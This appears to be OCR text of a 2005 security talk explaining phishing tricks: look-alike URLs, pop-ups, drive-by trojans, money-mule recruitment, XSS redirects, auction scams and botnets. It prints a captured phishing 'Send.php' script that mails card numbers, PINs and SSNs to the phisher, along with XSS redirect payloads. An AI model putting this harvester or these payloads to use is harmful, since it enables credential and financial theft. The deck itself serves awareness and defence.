



### **Anti-Phishing Working Group** Committed to wiping out Internet scams and fraud

## Tricks of Phishing

- $\bullet$ **• Similar looking URL to Genuine URL**
- Using IP address
- Pop Up Windows
- URL spoofing of address bar
- Install Trojans or Spyware



# **Similar looking URL to Genuine URL**



- $\bullet$  <http://www.barclays.co.uk/> is the oringinal bank website.
- Two similar looking URL example
	- 1. http://www.barclayze.co.uk』
	- 2. [http://www.barclays.validation.co.uk](http://www.barclays.validation.co.uk/)
		- $\bullet$  using a sub-domain such as "http://www.barclays.validation.co.uk", where the actual domain is "validation.co.uk" which is not related to Barclays Bank.

## **Pop Up Windows**



open a real webpage in the background while a bare pop up window (without address bar, tool bars, status bar and scrollbars) is opened in the foreground to display the fake webpage

rclays - Microsoft Internet Explorer



# **Scripts hide the IE address bar**



## **Install Trojans or Spyware Client side attack**



- Malicious site (ex.IE iFrame vulnerability MS04-040,MS05-036/37…)
- $\bullet$  Client will d/l malicious file and execute it after browsing a malicious page.



### **Install Trojans or Spyware - A malicious site example**

### **Email Address Remove**

To Remove your email address.

Kindly Scroll to the bottom of the page.

In the meanwhile please take note.



1) We Honour all remove request's, ---> You will never receive a email from us again.

2) Our merchandise is of good quality and we offer unconditional money back gaurantee, if you ever want to try us.

3) Buying online is safe for a consumer. Take note, in an event you dont get your goods, you may talk to your bank from whom you receive your credit cards from. Tell ti<sup>D</sup> problem you faced while buying online. They will check it out for you.



### **Tricks to keep phishing page stealth**

### • Using 'dot' to hide directory

網址(D) 3 http://pypywestynetum./southtrustonlinebanking.com/retail/

### **SouthTrust \$** Ø ⊥- Online Banking Log In Username: Password: Log In Exit Welcome to SouthTrust Online Banking! With our 24-hour online financial center, you can manag cleared checks and deposit tickets, transfer funds between eligible SouthTrust accounts, order ch Forgot vour password?







## **Data is then sent to phisher**

### Send.php

<?php session\_start(); \$first = \$HTTP\_POST\_VARS['first']; \$last = \$HTTP\_POST\_VARS['last']; \$cctype = \$HTTP\_POST\_VARS['cctype']; \$ccnumber = \$HTTP\_POST\_VARS['ccnumber']; \$ccmonth = \$HTTP\_POST\_VARS['ccmonth']; \$ccyear = \$HTTP\_POST\_VARS['ccyear'];  $$cvv2 = $HTTP$  POST VARS['cvv2']; \$ssn = \$HTTP\_POST\_VARS['ssn']; \$pin = \$HTTP\_POST\_VARS['pin']; \$email = \$HTTP\_POST\_VARS['email'];  $$ip = detenv("REMOTEADDR")$ ; \$adddate=date("D M d, Y g:i <sup>a</sup>"); \$subj <sup>=</sup>"Banking Account Info"; \$msg = "First Name: \$first\nLast Name: \$last\nType: \$cctype\nCredit Card Number:\$ccnumber\nCC Month: \$ccmonth\nCC year :<br>\$ccyear\nPIN: \$pin\nIP: \$ip\nDate: \$adddate\nSSN: \$ssn\nCVV2: \$cvv2\nEmail: \$email"; \$from = "From: card@suntrust.com"; mail("insane@cannibalism.tv", \$subj, \$msg, \$from); header("Location: thankyou.htm");

?>



 $\sum_{\text{Copyrightal}}$  alan@chroot.org 19 account (it's probably another middle



## **How to launder money (cont) Recruit job seeker by spam**





be paid accortransfer. On average transfer sums will range from 3000-3500 EUR. You will process at least 1-2 transfers a week, in order to start working you do not need any money, any previous work experience or special education.

A 2-1 BOUTS TERR TIME WITHIN THE WOTE CAST

### Job description:

Our company is interested in hiring citizens of your country for temporary work tied with receiving money transfers from our clients in your country through the banking system (usually an internal bank transfer, or bank transfer within the country) and further transfers of these funds to us through money transfers such as WESTERNUNION - more about this company at westernunion.com (choose your country on the main page for specific details). You will be paid according to accomplished work - 10% from the sum of each money transfer. On average transfer sums will range from 3000-3500 EUR. You will process at least 1-2 transfers a week. In order to start working you do not need any money, any previous work experience or special education. If you are interested and would like to get more details on this job offer - simply fill out the form below (if you couldn't send the inquiry from the form visit the following link) Attentions! Space is limited, so hurry!

### PERSONAL INFORMATION:



# **Beyond phishing**



- Phisher uses two methods to speed up the installation of phishing sites.
	- 1. Usingf Phishing package.
	- 2. installing redirection services to deliver web traffic to existing phishing websites
- Uses the victim host to send spammails for advertising phishing websites
- propagation of spam and phishing messages via botnets

**Redir**



### **Active phishing attack! Cross-site scripting redirection Script injection**



- $\bullet$  Two threats of web application!
	- SQL injection
	- $\bullet$ Malicious script
- $\bullet$  Insert redirect script on forums or guestbook.
	- 1. <script>timerID=setTimeout('window.location.href="http://fake/ member.htm"',100);</script>
	- 2. <script>location.replace("http://www.yahoo.fake.com/member/"); </script>
- $\bullet$  Script code can redirect the user to fake authentication page and steal his account information.



### **Auction scams – interception**

eh

### *A scam which focus on dedicated victim!*

請注意:這是系統自動產生的電子郵件, 請勿直接回覆此電子郵件, 如有任何問題,請至 http://pages.tw.ebay.com/help/contact\_inline/index.html

聯絡與付款

按一下「**聯絡與付款**」便可確認運送、總金額,以及利用以下方式付款: PayPal: 個人支票: 確票.



UK CUSTOMERS- Please send Pay via Pay Pal payment Or send a cheque or postal order made payable to: 1 UP Games, Unit 1J< Shaw Wood Business Park, Leger Way, Doncaster, DN25TB. Please remember to include your item number along with your payment. EUROPE  $&$ ; WORLDWIDE CUSTOMERS-Please check the item listing for shipping costs to your location, and submit Pay Pal payment or send 'International money order' (IMO) in GBP (English pounds)

如有任何疑問,你可以寄電子郵件給我,我會盡快回答你喔! **OBORO BOOM ON THE REAL PROPERTY** 

1.Send the fake mail to buyer before real seller.

2.Send the fake mail to seller.

### *Typically using Mails overflow to reveal the fake mail*

### 運送方式:<br>Sellers Standard International Rate: £4.99 alan@chroot.org 24

# **Botnet in depth**



### **What is BotNet ?***-- Control*



Bot



Botnet owner

**IRC** Botnet

IRC constructs a Victim (proxy) signal channel which let hackers control victims without being commands found.Bot (also called Zombie) Botnet controller Bot

Bot

**DDoS** Target

2005 July 16 Copyright alan@chroot.org 26

Bot

### **Botnet formation**



